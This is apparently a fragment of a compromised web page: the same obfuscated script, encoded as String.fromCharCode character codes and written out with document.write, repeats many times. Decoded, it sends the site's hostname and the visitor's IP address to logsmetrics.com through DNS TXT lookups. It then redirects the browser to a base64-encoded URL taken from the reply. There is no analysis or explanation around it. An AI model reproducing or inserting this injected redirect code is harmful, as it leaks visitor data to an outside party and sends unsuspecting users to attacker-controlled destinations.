32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,